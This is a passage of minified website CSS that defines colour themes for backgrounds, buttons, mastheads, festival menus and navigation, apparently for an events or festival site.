200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-yellow-bg .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}.u-yellow-theme .c-masthead,.u-black-bg .u-yellow-theme .c-masthead{background-color:#FFB800;color:#000}.u-yellow-theme .c-festival-menu,.u-black-bg .u-yellow-theme .c-festival-menu{background-color:#e6a600;border-bottom-color:#e6a600;color:#000}.u-yellow-theme.state--festival-sticky .c-festival-menu,.u-black-bg .u-yellow-theme.state--festival-sticky .c-festival-menu{background-color:#FFB800}@media (min-width: 62.5em){.u-yellow-theme li.accordion--open,.u-black-bg .u-yellow-theme li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open ul.sub-menu,.u-black-bg .u-yellow-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-yellow-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-yellow-theme .c-header,.u-yellow-theme .c-navigation,.u-black-bg .u-yellow-theme .c-header,.u-black-bg .u-yellow-theme .c-navigation{background-color:transparent;color:#000}.u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation,.u-black-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-header,.u-black-bg .u-yellow-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-black-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-black-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-yellow-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-yellow-theme #c-btn--book,.u-black-bg .u-yellow-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme #c-btn--book:hover,.u-yellow-theme #c-btn--book:active,.u-yellow-theme #c-btn--book:focus,.u-black-bg .u-yellow-theme #c-btn--book:hover,.u-black-bg .u-yellow-theme #c-btn--book:active,.u-black-bg .u-yellow-theme #c-btn--book:focus{background-color:#000;color:#fff}@media (max-width: 46.865em){.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-black-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}}.u-green-bg,.u-black-bg .u-green-bg{background-color:#00D298 !important;color:#000 !important}.u-green-bg.c-col-card--overlay,.u-black-bg .u-green-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-green-bg.c-col-card--overlay .c-col-card__wrap,.u-black-bg .u-green-bg.c-col-card--overlay .c-col-card__wrap{background-color:#00D298;color:#000 !important}.u-green-bg blockquote::before,.u-black-bg .u-green-bg blockquote::before{color:#fff}.u-green-bg .c-event-card__subheader,.u-black-bg .u-green-bg .c-event-card__subheader{color:#000}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .c-wysiwyg .c-cta,.u-black-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .u-green-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #fff 0.05em, #fff 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,255,255,0.15) 0.05em, rgba(255,255,255,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .c-wysiwyg .c-cta:hover,.u-green-bg .c-wysiwyg .c-cta:focus,.u-green-bg .c-wysiwyg .c-cta:active,.u-black-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .u-green-bg .c-wysiwyg .c-cta:hover,.u-black-bg .u-green-bg .c-wysiwyg .c-cta:focus,.u-black-bg .u-green-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-green-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-green-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-green-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-green-bg .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}.u-green-theme .c-masthead,.u-black-bg .u-green-theme .c-masthead{background-color:#00D298;color:#000}.u-green-theme .c-festival-menu,.u-black-bg .u-green-theme .c-festival-menu{background-color:#00b986;border-bottom-color:#00b986;color:#000}.u-green-theme.state--festival-sticky .c-festival-menu,.u-black-bg .u-green-theme.state--festival-sticky .c-festival-menu{background-color:#00D298}@media (min-width: 62.5em){.u-green-theme li.accordion--open,.u-black-bg .u-green-theme li.accordion--open{background-color:#000;color:#fff}.u-green-theme li.accordion--open ul.sub-menu,.u-black-bg .u-green-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-green-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-green-theme .c-header,.u-green-theme .c-navigation,.u-black-bg .u-green-theme .c-header,.u-black-bg .u-green-theme .c-navigation{background-color:transparent;color:#000}.u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-green-theme.masthead--has-image.state--scroll-top .c-navigation,.u-black-bg .u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-black-bg .u-green-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-black-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-black-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-green-theme #c-btn--book,.u-black-bg .u-green-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme #c-btn--book:hover,.u-green-theme #c-btn--book:active,.u-green-theme #c-btn--book:focus,.u-black-bg .u-green-theme #c-btn--book:hover,.u-black-bg .u-green-theme #c-btn--book:active,.u-black-bg .u-green-theme #c-btn--book:focus{background-color:#f2f2f2;color:#000}@media (max-width: 46.865em){.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-black-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}}.u-light-grey-bg,.u-black-bg .u-light-grey-bg{background-color:#e6e6e6 !important;color:#000 !important}.u-light-grey-bg.c-col-card--overlay,.u-black-bg .u-light-grey-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-light-grey-bg.c-col-card--overlay .c-col-card__wrap,.u-black-bg .u-light-grey-bg.c-col-card--overlay .c-col-card__wrap{background-color:#e6e6e6;color:#000 !important}.u-light-grey-bg blockquote::before,.u-black-bg .u-light-grey-bg blockquote::before{color:#FFB800}.u-light-grey-bg .c-event-card__subheader,.u-black-bg .u-light-grey-bg .c-event-card__subheader{color:#000}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .c-wysiwyg .c-cta,.u-black-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .u-light-grey-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .c-wysiwyg .c-cta:active,.u-black-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-light-grey-theme .c-masthead,.u-black-bg .u-light-grey-theme .c-masthead{background-color:#e6e6e6;color:#000}.u-light-grey-theme .c-festival-menu,.u-black-bg .u-light-grey-theme .c-festival-menu{background-color:#d9d9d9;border-bottom-color:#d9d9d9;color:#000}.u-light-grey-theme.state--festival-sticky .c-festival-menu,.u-black-bg .u-light-grey-theme.state--festival-sticky .c-festival-menu{background-color:#e6e6e6}@media (min-width: 62.5em){.u-light-grey-theme li.accordion--open,.u-black-bg .u-light-grey-theme li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open ul.sub-menu,.u-black-bg .u-light-grey-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-light-grey-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-light-grey-theme .c-header,.u-light-grey-theme .c-navigation,.u-black-bg .u-light-grey-theme .c-header,.u-black-bg .u-light-grey-theme .c-navigation{background-color:transparent;color:#000}.u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation,.u-black-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-black-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-black-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-black-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-light-grey-theme #c-btn--book,.u-black-bg .u-light-grey-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme #c-btn--book:hover,.u-light-grey-theme #c-btn--book:active,.u-light-grey-theme #c-btn--book:focus,.u-black-bg .u-light-grey-theme #c-btn--book:hover,.u-black-bg .u-light-grey-theme #c-btn--book:active,.u-black-bg .u-light-grey-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-black-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-white-bg,.u-yellow-bg .u-white-bg{background-color:#fff !important;color:#000 !important}.u-white-bg.c-col-card--overlay,.u-yellow-bg .u-white-bg.c-col-card--overlay{background-color:#00D298 !important;border-color:#00D298 !important}.u-white-bg.c-col-card--overlay .c-col-card__wrap,.u-yellow-bg .u-white-bg.c-col-card--overlay .c-col-card__wrap{background-color:#fff;color:#000 !important}.u-white-bg blockquote::before,.u-yellow-bg .u-white-bg blockquote::before{color:#00D298}.u-white-bg .c-event-card__subheader,.u-yellow-bg .u-white-bg .c-event-card__subheader{color:#000}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .c-wysiwyg .c-cta,.u-yellow-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .u-white-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #00d298 0.05em, #00d298 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,210,152,0.15) 0.05em, rgba(0,210,152,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .c-wysiwyg .c-cta:hover,.u-white-bg .c-wysiwyg .c-cta:focus,.u-white-bg .c-wysiwyg .c-cta:active,.u-yellow-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .u-white-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .u-white-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .u-white-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-white-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-white-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-white-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-white-bg .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}.u-white-theme .c-masthead,.u-yellow-bg .u-white-theme .c-masthead{background-color:#fff;color:#000}.u-white-theme .c-festival-menu,.u-yellow-bg .u-white-theme .c-festival-menu{background-color:#f2f2f2;border-bottom-color:#f2f2f2;color:#000}.u-white-theme.state--festival-sticky .c-festival-menu,.u-yellow-bg .u-white-theme.state--festival-sticky .c-festival-menu{background-color:#fff}@media (min-width: 62.5em){.u-white-theme li.accordion--open,.u-yellow-bg .u-white-theme li.accordion--open{background-color:#000;color:#fff}.u-white-theme li.accordion--open ul.sub-menu,.u-yellow-bg .u-white-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-white-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-white-theme .c-header,.u-white-theme .c-navigation,.u-yellow-bg .u-white-theme .c-header,.u-yellow-bg .u-white-theme .c-navigation{background-color:transparent;color:#000}.u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-white-theme.masthead--has-image.state--scroll-top .c-navigation,.u-yellow-bg .u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-bg .u-white-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-yellow-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-yellow-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-white-theme #c-btn--book,.u-yellow-bg .u-white-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme #c-btn--book:hover,.u-white-theme #c-btn--book:active,.u-white-theme #c-btn--book:focus,.u-yellow-bg .u-white-theme #c-btn--book:hover,.u-yellow-bg .u-white-theme #c-btn--book:active,.u-yellow-bg .u-white-theme #c-btn--book:focus{background-color:#00b986;color:#000}@media (max-width: 46.865em){.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}}.u-black-bg,.u-yellow-bg .u-black-bg{background-color:#000 !important;color:#fff !important}.u-black-bg.c-col-card--overlay,.u-yellow-bg .u-black-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-black-bg.c-col-card--overlay .c-col-card__wrap,.u-yellow-bg .u-black-bg.c-col-card--overlay .c-col-card__wrap{background-color:#000;color:#fff !important}.u-black-bg blockquote::before,.u-yellow-bg .u-black-bg blockquote::before{color:#FFB800}.u-black-bg .c-event-card__subheader,.u-yellow-bg .u-black-bg .c-event-card__subheader{color:#fff}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .c-wysiwyg .c-cta,.u-yellow-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .u-black-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .c-wysiwyg .c-cta:hover,.u-black-bg .c-wysiwyg .c-cta:focus,.u-black-bg .c-wysiwyg .c-cta:active,.u-yellow-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .u-black-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .u-black-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .u-black-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-black-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-black-bg .c-wysiwyg .c-btn--primary,.u-yellow-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .c-wysiwyg .c-btn--primary:focus,.u-yellow-bg .u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-yellow-bg .u-black-bg .c-wysiwyg .c-btn--primary:active,.u-yellow-bg .u-black-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-black-theme .c-masthead,.u-yellow-bg .u-black-theme .c-masthead{background-color:#000;color:#fff}.u-black-theme .c-festival-menu,.u-yellow-bg .u-black-theme .c-festival-menu{background-color:#000;border-bottom-color:#000;color:#fff}.u-black-theme.state--festival-sticky .c-festival-menu,.u-yellow-bg .u-black-theme.state--festival-sticky .c-festival-menu{background-color:#000}@media (min-width: 62.5em){.u-black-theme li.accordion--open,.u-yellow-bg .u-black-theme li.accordion--open{background-color:#fff;color:#000}.u-black-theme li.accordion--open ul.sub-menu,.u-yellow-bg .u-black-theme li.accordion--open ul.sub-menu{background-color:#fff;color:#000}.u-black-theme li.accordion--open .header-accordion-menu-toggle,.u-yellow-bg .u-black-theme li.accordion--open .header-accordion-menu-toggle{color:#000}}@media (min-width: 62.5em){.u-black-theme .c-header,.u-black-theme .c-navigation,.u-yellow-bg .u-black-theme .c-header,.u-yellow-bg .u-black-theme .c-navigation{background-color:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-black-theme.masthead--has-image.state--scroll-top .c-navigation,.u-yellow-bg .u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-yellow-bg .u-black-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-yellow-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open 